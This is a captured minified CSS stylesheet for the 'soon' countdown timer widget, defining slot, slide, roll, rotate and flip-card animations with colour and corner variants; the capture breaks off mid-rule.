

--- FILE ---
content_type: text/css
request_url: https://assets.apphero.co/css/soon.min.css
body_size: 38940
content:
.soon-wrapper,.soon{display:block;margin:0;padding:0;line-height:1.5;font-size:40px;font-size:2.5rem;text-align:center;overflow:hidden}.soon-wrapper [class*=soon-],.soon [class*=soon-]{display:inline-block;vertical-align:baseline}.soon-wrapper,.soon-wrapper *,.soon,.soon *{-moz-box-sizing:content-box;box-sizing:content-box}.soon-wrapper>.soon,.soon>.soon{display:block}.soon-wrapper.soon-inline,.soon.soon-inline{display:inline-block;margin:0}.soon-wrapper>.soon-group,.soon>.soon-group{white-space:nowrap}.soon-wrapper .soon-repeater,.soon-wrapper .soon-group,.soon .soon-repeater,.soon .soon-group{position:initial;z-index:1}.soon-wrapper[data-layout*=label-uppercase] .soon-label,.soon[data-layout*=label-uppercase] .soon-label{text-transform:uppercase}.soon-wrapper[data-layout*=label-lowercase] .soon-label,.soon[data-layout*=label-lowercase] .soon-label{text-transform:lowercase}.soon-wrapper[data-visual]>.soon-group>.soon-group-inner,.soon[data-visual]>.soon-group>.soon-group-inner{display:table;border-collapse:separate}.soon-wrapper[data-visual]>.soon-group>.soon-group-inner>.soon-group-separator>.soon-group-inner>.soon-group-sub>.soon-group-inner,.soon-wrapper[data-visual]>.soon-group>.soon-group-inner>.soon-group-sub>.soon-group-inner,.soon[data-visual]>.soon-group>.soon-group-inner>.soon-group-separator>.soon-group-inner>.soon-group-sub>.soon-group-inner,.soon[data-visual]>.soon-group>.soon-group-inner>.soon-group-sub>.soon-group-inner{display:block;position:relative;min-width:3.25em}.soon-wrapper[data-visual]>.soon-group>.soon-group-inner>.soon-group-separator>.soon-group-inner>.soon-group-sub>.soon-group-inner::after,.soon-wrapper[data-visual]>.soon-group>.soon-group-inner>.soon-group-sub>.soon-group-inner::after,.soon[data-visual]>.soon-group>.soon-group-inner>.soon-group-separator>.soon-group-inner>.soon-group-sub>.soon-group-inner::after,.soon[data-visual]>.soon-group>.soon-group-inner>.soon-group-sub>.soon-group-inner::after{padding-bottom:100%!important;content:''!important;display:block!important}.soon-wrapper[data-visual] .soon-group-sub,.soon[data-visual] .soon-group-sub{display:table-cell}.soon-wrapper[data-visual] .soon-value,.soon[data-visual] .soon-value{margin:0;position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:1em}.soon-wrapper[data-visual] .soon-label,.soon[data-visual] .soon-label{position:absolute;left:0;right:0;bottom:25%;margin-top:0!important;line-height:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:.325em!important}.soon-wrapper[data-visual][data-layout*=label-above] .soon-label.soon-label,.soon[data-visual][data-layout*=label-above] .soon-label.soon-label{top:25%!important;margin-top:0!important;bottom:auto!important}.soon-wrapper[data-visual*=ring]:not([data-layout*=label-hidden]) .soon-value,.soon[data-visual*=ring]:not([data-layout*=label-hidden]) .soon-value{top:45%}.soon-wrapper[data-visual*=ring]:not([data-layout*=label-hidden]) .soon-label,.soon[data-visual*=ring]:not([data-layout*=label-hidden]) .soon-label{bottom:30%}.soon-wrapper[data-visual*=ring][data-layout*=label-above] .soon-value,.soon[data-visual*=ring][data-layout*=label-above] .soon-value{top:58%}.soon-wrapper[data-visual*=ring][data-layout*=label-above] .soon-label.soon-label,.soon[data-visual*=ring][data-layout*=label-above] .soon-label.soon-label{top:30%!important}.soon-wrapper[data-layout*=group] .soon-label,.soon[data-layout*=group] .soon-label{font-size:.5em}.soon-wrapper[data-layout*=label-small] .soon-label,.soon[data-layout*=label-small] .soon-label{font-size:.4em}.soon-wrapper[data-layout*=label-small][data-visual] .soon-label,.soon[data-layout*=label-small][data-visual] .soon-label{font-size:.275em!important}.soon-wrapper[data-layout*=label-small][data-layout*=line] .soon-label,.soon[data-layout*=label-small][data-layout*=line] .soon-label{font-size:.625em}.soon-wrapper[data-layout*=label-big] .soon-label,.soon[data-layout*=label-big] .soon-label{font-size:.65em}.soon-wrapper[data-layout*=label-big][data-visual] .soon-label,.soon[data-layout*=label-big][data-visual] .soon-label{font-size:.4em!important}.soon-wrapper[data-layout*=label-big][data-layout*=line] .soon-label,.soon[data-layout*=label-big][data-layout*=line] .soon-label{font-size:.875em}.soon-wrapper[data-layout*=label-hidden] .soon-label,.soon[data-layout*=label-hidden] .soon-label{display:none!important}.soon-reflection{display:block!important;overflow:hidden;z-index:0!important;opacity:.3;margin-bottom:-.5em;-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);-o-transform:scaleY(-1);transform:scaleY(-1)}.soon-reflection~.soon-label{position:relative;z-index:1;margin-top:1em!important}.soon-reflection::after{position:absolute;left:0;top:0;bottom:0;right:0;opacity:1;z-index:5;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);content:'';background-image:inherit}.soon-reflection.soon-separator{position:absolute!important;left:0;top:1.5em}.soon-no-animation .soon-reflection{display:none!important}.soon-text{min-width:.6875em}.soon-slot{position:relative;display:inline-block;text-align:center;vertical-align:top!important;letter-spacing:.125em;text-indent:.125em}.soon-slot:first-child{margin-left:-.125em}.soon-slot:last-child{margin-right:-.125em}.soon-slot+.soon-slot{margin-left:-.25em}.soon-slot .soon-slot-inner{display:block;-webkit-transform:perspective(100px);-ms-transform:perspective(100px);-o-transform:perspective(100px);transform:perspective(100px);-webkit-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;overflow:hidden;height:1.5em}.soon-slot-bounding{padding:0 .0625em;visibility:hidden}.soon-slot-new,.soon-slot-old{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.soon-slot-new,.soon-slot-old,.soon-slot-bounding{text-align:center}.soon-slot-animate .soon-slot-new,.soon-slot-animate .soon-slot-old{-webkit-transition:-webkit-transform 800ms,opacity 700ms,color 400ms,-webkit-filter 400ms;-o-transition:-o-transform 800ms,opacity 700ms,color 400ms,filter 400ms;transition:transform 800ms,opacity 700ms,color 400ms,filter 400ms}.soon-milliseconds .soon-slot-animate .soon-slot-new,.soon-milliseconds .soon-slot-animate .soon-slot-old{-webkit-transition:-webkit-transform 100ms,opacity 100ms,color 50ms,-webkit-filter 50ms;-o-transition:-o-transform 100ms,opacity 100ms,color 50ms,filter 50ms;transition:transform 100ms,opacity 100ms,color 50ms,filter 50ms}.soon-slot .soon-slot-new{opacity:0;z-index:2}.soon-slot .soon-slot-old{opacity:1;z-index:1}.soon-slot-animate .soon-slot-new{opacity:1}.soon-slot-animate .soon-slot-old{opacity:0}.soon[data-face*=doctor] .soon-slot .soon-slot-new{opacity:0;z-index:2;-webkit-transform:rotateZ(45deg) scale(0.25);-ms-transform:rotateZ(45deg) scale(0.25);-o-transform:rotateZ(45deg) scale(0.25);transform:rotateZ(45deg) scale(0.25)}.soon[data-face*=doctor] .soon-slot .soon-slot-old{opacity:1;z-index:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.soon[data-face*=doctor] .soon-slot-animate .soon-slot-new{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.soon[data-face*=doctor] .soon-slot-animate .soon-slot-old{opacity:0;-webkit-transform:rotateZ(-45deg) scale(1.5);-ms-transform:rotateZ(-45deg) scale(1.5);-o-transform:rotateZ(-45deg) scale(1.5);transform:rotateZ(-45deg) scale(1.5)}.soon[data-face*=slide] .soon-slot .soon-slot-new{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);z-index:2;opacity:0}.soon[data-face*=slide] .soon-slot .soon-slot-old{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);z-index:1;opacity:1}.soon[data-face*=slide] .soon-slot-animate .soon-slot-new{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}.soon[data-face*=slide] .soon-slot-animate .soon-slot-old{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0}.soon[data-face*=slide][data-face*=up] .soon-slot .soon-slot-new{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.soon[data-face*=slide][data-face*=up] .soon-slot .soon-slot-old{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.soon[data-face*=slide][data-face*=up] .soon-slot-animate .soon-slot-new{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.soon[data-face*=slide][data-face*=up] .soon-slot-animate .soon-slot-old{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.soon[data-face*=slide][data-face*=left] .soon-slot .soon-slot-new{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.soon[data-face*=slide][data-face*=left] .soon-slot .soon-slot-old{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.soon[data-face*=slide][data-face*=left] .soon-slot-animate .soon-slot-new{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.soon[data-face*=slide][data-face*=left] .soon-slot-animate .soon-slot-old{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.soon[data-face*=slide][data-face*=right] .soon-slot .soon-slot-new{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.soon[data-face*=slide][data-face*=right] .soon-slot .soon-slot-old{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.soon[data-face*=slide][data-face*=right] .soon-slot-animate .soon-slot-new{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.soon[data-face*=slide][data-face*=right] .soon-slot-animate .soon-slot-old{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.soon[data-face*=roll] .soon-slot .soon-slot-new{opacity:0;-webkit-transform:translateY(-102.5%) rotateX(110deg) scale(0.5);-ms-transform:translateY(-102.5%) rotateX(110deg) scale(0.5);-o-transform:translateY(-102.5%) rotateX(110deg) scale(0.5);transform:translateY(-102.5%) rotateX(110deg) scale(0.5);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;z-index:2}.soon[data-face*=roll] .soon-slot .soon-slot-old{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;z-index:1}.soon[data-face*=roll] .soon-slot-animate .soon-slot-new{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.soon[data-face*=roll] .soon-slot-animate .soon-slot-old{opacity:0;-webkit-transform:translateY(102.5%) rotateX(-110deg) scale(0.5);-ms-transform:translateY(102.5%) rotateX(-110deg) scale(0.5);-o-transform:translateY(102.5%) rotateX(-110deg) scale(0.5);transform:translateY(102.5%) rotateX(-110deg) scale(0.5)}.soon[data-face*=roll][data-face*=up] .soon-slot .soon-slot-new{-webkit-transform:translateY(102.5%) rotateX(-110deg) scale(0.5);-ms-transform:translateY(102.5%) rotateX(-110deg) scale(0.5);-o-transform:translateY(102.5%) rotateX(-110deg) scale(0.5);transform:translateY(102.5%) rotateX(-110deg) scale(0.5);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.soon[data-face*=roll][data-face*=up] .soon-slot .soon-slot-old{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.soon[data-face*=roll][data-face*=up] .soon-slot-animate .soon-slot-new{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.soon[data-face*=roll][data-face*=up] .soon-slot-animate .soon-slot-old{-webkit-transform:translateY(-102.5%) rotateX(110deg) scale(0.5);-ms-transform:translateY(-102.5%) rotateX(110deg) scale(0.5);-o-transform:translateY(-102.5%) rotateX(110deg) scale(0.5);transform:translateY(-102.5%) rotateX(110deg) scale(0.5)}.soon[data-face*=roll][data-face*=left] .soon-slot .soon-slot-new{-webkit-transform:translateX(102.5%) rotateY(-110deg) scale(0.5);-ms-transform:translateX(102.5%) rotateY(-110deg) scale(0.5);-o-transform:translateX(102.5%) rotateY(-110deg) scale(0.5);transform:translateX(102.5%) rotateY(-110deg) scale(0.5);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.soon[data-face*=roll][data-face*=left] .soon-slot .soon-slot-old{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.soon[data-face*=roll][data-face*=left] .soon-slot-animate .soon-slot-new{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.soon[data-face*=roll][data-face*=left] .soon-slot-animate .soon-slot-old{-webkit-transform:translateX(-102.5%) rotateY(110deg) scale(0.5);-ms-transform:translateX(-102.5%) rotateY(110deg) scale(0.5);-o-transform:translateX(-102.5%) rotateY(110deg) scale(0.5);transform:translateX(-102.5%) rotateY(110deg) scale(0.5)}.soon[data-face*=roll][data-face*=right] .soon-slot .soon-slot-new{-webkit-transform:translateX(-102.5%) rotateY(110deg) scale(0.5);-ms-transform:translateX(-102.5%) rotateY(110deg) scale(0.5);-o-transform:translateX(-102.5%) rotateY(110deg) scale(0.5);transform:translateX(-102.5%) rotateY(110deg) scale(0.5);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.soon[data-face*=roll][data-face*=right] .soon-slot .soon-slot-old{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.soon[data-face*=roll][data-face*=right] .soon-slot-animate .soon-slot-new{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.soon[data-face*=roll][data-face*=right] .soon-slot-animate .soon-slot-old{-webkit-transform:translateX(102.5%) rotateY(-110deg) scale(0.5);-ms-transform:translateX(102.5%) rotateY(-110deg) scale(0.5);-o-transform:translateX(102.5%) rotateY(-110deg) scale(0.5);transform:translateX(102.5%) rotateY(-110deg) scale(0.5)}.soon[data-face*=rotate] .soon-slot-new,.soon[data-face*=rotate] .soon-slot-old{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom}.soon[data-face*=rotate] .soon-slot .soon-slot-new{-webkit-transform:rotateZ(-90deg) scale(0.125);-ms-transform:rotateZ(-90deg) scale(0.125);-o-transform:rotateZ(-90deg) scale(0.125);transform:rotateZ(-90deg) scale(0.125);opacity:0;z-index:2}.soon[data-face*=rotate] .soon-slot .soon-slot-old{-webkit-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);transform:rotateZ(0deg);opacity:1;z-index:1}.soon[data-face*=rotate] .soon-slot-animate .soon-slot-new{-webkit-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);transform:rotateZ(0deg);opacity:1}.soon[data-face*=rotate] .soon-slot-animate .soon-slot-old{-webkit-transform:rotateZ(90deg) scale(0.125);-ms-transform:rotateZ(90deg) scale(0.125);-o-transform:rotateZ(90deg) scale(0.125);transform:rotateZ(90deg) scale(0.125);opacity:0}.soon[data-face*=rotate][data-face*=left] .soon-slot .soon-slot-new{-webkit-transform:rotateZ(90deg) scale(0.125);-ms-transform:rotateZ(90deg) scale(0.125);-o-transform:rotateZ(90deg) scale(0.125);transform:rotateZ(90deg) scale(0.125)}.soon[data-face*=rotate][data-face*=left] .soon-slot .soon-slot-old{-webkit-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);transform:rotateZ(0deg)}.soon[data-face*=rotate][data-face*=left] .soon-slot-animate .soon-slot-new{-webkit-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);transform:rotateZ(0deg)}.soon[data-face*=rotate][data-face*=left] .soon-slot-animate .soon-slot-old{-webkit-transform:rotateZ(-90deg) scale(0.125);-ms-transform:rotateZ(-90deg) scale(0.125);-o-transform:rotateZ(-90deg) scale(0.125);transform:rotateZ(-90deg) scale(0.125)}.soon[data-face*=shadow-hard] .soon-separator,.soon[data-face*=shadow-hard] .soon-slot-inner{text-shadow:0 .0625em 0 rgba(0,0,0,.15)}.soon[data-face*=shadow-soft] .soon-separator,.soon[data-face*=shadow-soft] .soon-slot-inner{text-shadow:0 .0625em .125em rgba(0,0,0,.333)}.soon[data-face*=glow] .soon-separator,.soon[data-face*=glow] .soon-slot-inner{text-shadow:0 0 .125em rgba(255,255,255,.75)}.soon[data-face*=fast] .soon-slot-animate .soon-slot-new,.soon[data-face*=fast] .soon-slot-animate .soon-slot-old{-webkit-transition:-webkit-transform 500ms,opacity 400ms,color 200ms,-webkit-filter 200ms;-o-transition:-o-transform 500ms,opacity 400ms,color 200ms,filter 200ms;transition:transform 500ms,opacity 400ms,color 200ms,filter 200ms}.soon[data-face*=faster] .soon-slot-animate .soon-slot-new,.soon[data-face*=faster] .soon-slot-animate .soon-slot-old{-webkit-transition:-webkit-transform 250ms,opacity 175ms,color 100ms,-webkit-filter 100ms;-o-transition:-o-transform 250ms,opacity 175ms,color 100ms,filter 100ms;transition:transform 250ms,opacity 175ms,color 100ms,filter 100ms}.soon-flip{position:relative;text-align:center;vertical-align:top!important;margin:0 -.03125em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.soon-flip:only-child{margin:0}.soon-flip-inner{display:block!important;overflow:hidden;padding:.25em .125em;height:1.5em}.soon-flip-card{display:block!important;position:relative}.soon-flip-bounding{visibility:hidden;padding:0 .25em}.soon-flip-fallback,.soon-flip-face{color:#fff;background-color:#333}.soon-flip-face{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;outline:1px solid transparent}.soon-flip-fallback,.soon-flip-face{position:absolute;left:0;right:0;overflow:hidden}.soon-flip-front{-webkit-transform:perspective(300px) rotateX(0deg);-ms-transform:perspective(300px) rotateX(0deg);-o-transform:perspective(300px) rotateX(0deg);transform:perspective(300px) rotateX(0deg);top:0;bottom:50%;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom;z-index:5}.soon-flip-back{-webkit-transform:perspective(300px) rotateX(180deg);-ms-transform:perspective(300px) rotateX(180deg);-o-transform:perspective(300px) rotateX(180deg);transform:perspective(300px) rotateX(180deg);top:50%;bottom:0;-webkit-transform-origin:center top;-ms-transform-origin:center top;-o-transform-origin:center top;transform-origin:center top;z-index:4}.soon-flip-back,.soon-flip-bottom{line-height:0}.soon-flip-top,.soon-flip-bottom{overflow:hidden}.soon-flip-top{top:0;bottom:50%}.soon-flip-bottom{top:50%;bottom:0}.soon-flip-fallback{top:0;bottom:0}.soon-flip-fallback::before,.soon-flip-face::before{position:absolute;left:0;right:0;height:1px;content:''}.soon-flip-top::before,.soon-flip-front::before{bottom:0;background-color:rgba(0,0,0,.25)}.soon-flip-bottom::before,.soon-flip-back::before{top:0;background-color:rgba(0,0,0,.06125)}.soon-flip-fallback::before{top:50%;background-color:rgba(0,0,0,.25)}@-webkit-keyframes flip-front{0%{-webkit-transform:perspective(300px) rotateX(0deg);transform:perspective(300px) rotateX(0deg)}100%{-webkit-transform:perspective(300px) rotateX(-180deg);transform:perspective(300px) rotateX(-180deg)}}@-o-keyframes flip-front{0%{-o-transform:perspective(300px) rotateX(0deg);transform:perspective(300px) rotateX(0deg)}100%{-o-transform:perspective(300px) rotateX(-180deg);transform:perspective(300px) rotateX(-180deg)}}@keyframes flip-front{0%{-webkit-transform:perspective(300px) rotateX(0deg);-ms-transform:perspective(300px) rotateX(0deg);-o-transform:perspective(300px) rotateX(0deg);transform:perspective(300px) rotateX(0deg)}100%{-webkit-transform:perspective(300px) rotateX(-180deg);-ms-transform:perspective(300px) rotateX(-180deg);-o-transform:perspective(300px) rotateX(-180deg);transform:perspective(300px) rotateX(-180deg)}}@-webkit-keyframes flip-back{0%{-webkit-transform:perspective(300px) rotateX(180deg);transform:perspective(300px) rotateX(180deg)}100%{-webkit-transform:perspective(300px) rotateX(0deg);transform:perspective(300px) rotateX(0deg)}}@-o-keyframes flip-back{0%{-o-transform:perspective(300px) rotateX(180deg);transform:perspective(300px) rotateX(180deg)}100%{-o-transform:perspective(300px) rotateX(0deg);transform:perspective(300px) rotateX(0deg)}}@keyframes flip-back{0%{-webkit-transform:perspective(300px) rotateX(180deg);-ms-transform:perspective(300px) rotateX(180deg);-o-transform:perspective(300px) rotateX(180deg);transform:perspective(300px) rotateX(180deg)}100%{-webkit-transform:perspective(300px) rotateX(0deg);-ms-transform:perspective(300px) rotateX(0deg);-o-transform:perspective(300px) rotateX(0deg);transform:perspective(300px) rotateX(0deg)}}@-webkit-keyframes flip-shadow-in{20%{opacity:0}65%{opacity:1}100%{opacity:1}}@-o-keyframes flip-shadow-in{20%{opacity:0}65%{opacity:1}100%{opacity:1}}@keyframes flip-shadow-in{20%{opacity:0}65%{opacity:1}100%{opacity:1}}@-webkit-keyframes flip-shadow-in-direct{10%{opacity:0}50%{opacity:.25}50.1%{opacity:0}100%{opacity:0}}@-o-keyframes flip-shadow-in-direct{10%{opacity:0}50%{opacity:.25}50.1%{opacity:0}100%{opacity:0}}@keyframes flip-shadow-in-direct{10%{opacity:0}50%{opacity:.25}50.1%{opacity:0}100%{opacity:0}}@-webkit-keyframes flip-shadow-out{15%{opacity:1}70%{opacity:0}100%{opacity:0}}@-o-keyframes flip-shadow-out{15%{opacity:1}70%{opacity:0}100%{opacity:0}}@keyframes flip-shadow-out{15%{opacity:1}70%{opacity:0}100%{opacity:0}}.soon-flip-front::after,.soon-flip-bottom::after,.soon-flip-top::after{position:absolute;left:0;right:0;bottom:0;top:0;content:''}.soon-flip-top::after{background:-webkit-linear-gradient(bottom,#000 0,transparent 100%);background:-o-linear-gradient(bottom,#000 0,transparent 100%);background:linear-gradient(to top,#000 0,transparent 100%)}.soon-flip-bottom::after{opacity:0;background:-webkit-linear-gradient(top,#000 25%,rgba(0,0,0,.4) 100%);background:-o-linear-gradient(top,#000 25%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,#000 25%,rgba(0,0,0,.4) 100%)}.soon-flip-front::after{opacity:0;background:-webkit-linear-gradient(bottom,#000 25%,rgba(0,0,0,.4) 100%);background:-o-linear-gradient(bottom,#000 25%,rgba(0,0,0,.4) 100%);background:linear-gradient(to top,#000 25%,rgba(0,0,0,.4) 100%)}.soon-flip-animate .soon-flip-front{-webkit-animation-name:flip-front;-o-animation-name:flip-front;animation-name:flip-front}.soon-flip-animate .soon-flip-back{-webkit-animation-name:flip-back;-o-animation-name:flip-back;animation-name:flip-back}.soon-flip-animate .soon-flip-top::after{-webkit-animation-name:flip-shadow-out;-o-animation-name:flip-shadow-out;animation-name:flip-shadow-out}.soon-flip-animate .soon-flip-bottom::after{-webkit-animation-name:flip-shadow-in;-o-animation-name:flip-shadow-in;animation-name:flip-shadow-in}.soon-flip-animate .soon-flip-front::after{-webkit-animation-name:flip-shadow-in-direct;-o-animation-name:flip-shadow-in-direct;animation-name:flip-shadow-in-direct}.soon-flip-front,.soon-flip-back,.soon-flip-front::after,.soon-flip-bottom::after,.soon-flip-top::after{-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:750ms;-o-animation-duration:750ms;animation-duration:750ms;-webkit-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.soon-milliseconds .soon-flip-front,.soon-milliseconds .soon-flip-back,.soon-milliseconds .soon-flip-front::after,.soon-milliseconds .soon-flip-bottom::after,.soon-milliseconds .soon-flip-top::after{-webkit-animation-duration:100ms;-o-animation-duration:100ms;animation-duration:100ms}.soon[data-face*=fast] .soon-flip-front,.soon[data-face*=fast] .soon-flip-back,.soon[data-face*=fast] .soon-flip-front::after,.soon[data-face*=fast] .soon-flip-bottom::after,.soon[data-face*=fast] .soon-flip-top::after{-webkit-animation-duration:500ms;-o-animation-duration:500ms;animation-duration:500ms}.soon[data-face*=faster] .soon-flip-front,.soon[data-face*=faster] .soon-flip-back,.soon[data-face*=faster] .soon-flip-front::after,.soon[data-face*=faster] .soon-flip-bottom::after,.soon[data-face*=faster] .soon-flip-top::after{-webkit-animation-duration:250ms;-o-animation-duration:250ms;animation-duration:250ms}.soon[data-face*=corners-sharp] .soon-flip-fallback,.soon[data-face*=corners-sharp] .soon-flip-card{border-radius:.0625em}.soon[data-face*=corners-sharp] .soon-flip-top,.soon[data-face*=corners-sharp] .soon-flip-front{border-radius:.0625em .0625em 0 0}.soon[data-face*=corners-sharp] .soon-flip-bottom,.soon[data-face*=corners-sharp] .soon-flip-back{border-radius:0 0 .0625em .0625em}.soon[data-face*=corners-sharp] .soon-flip-bottom::after{border-radius:0 0 .0625em .0625em}.soon[data-face*=corners-sharp] .soon-flip-front::after{border-radius:.0625em .0625em 0 0}.soon[data-face*=corners-round] .soon-flip-fallback,.soon[data-face*=corners-round] .soon-flip-card{border-radius:.175em}.soon[data-face*=corners-round] .soon-flip-top,.soon[data-face*=corners-round] .soon-flip-front{border-radius:.175em .175em 0 0}.soon[data-face*=corners-round] .soon-flip-bottom,.soon[data-face*=corners-round] .soon-flip-back{border-radius:0 0 .175em .175em}.soon[data-face*=corners-round] .soon-flip-bottom::after{border-radius:0 0 .175em .175em}.soon[data-face*=corners-round] .soon-flip-front::after{border-radius:.175em .175em 0 0}.soon[data-face*=color-light] .soon-flip-fallback,.soon[data-face*=color-light] .soon-flip-face{background-color:#f7f7f7;color:#464646}.soon[data-face*=color-light] .soon-flip-top,.soon[data-face*=color-light] .soon-flip-front{box-shadow:inset 0 .0625rem 0 #fff}.soon[data-face*=color-light] 